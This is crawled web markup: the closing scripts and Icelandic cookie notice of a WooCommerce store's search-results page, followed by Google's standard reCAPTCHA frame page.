				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"search","props":{"search_query":"H\ufffd\ufffdSAV\ufffd\ufffdK","qty":0}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Search results for \u0026ldquo;H\ufffd\ufffdSAV\ufffd\ufffdK\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7dgo3AMJKQiiJOdldeRgcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768533439105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>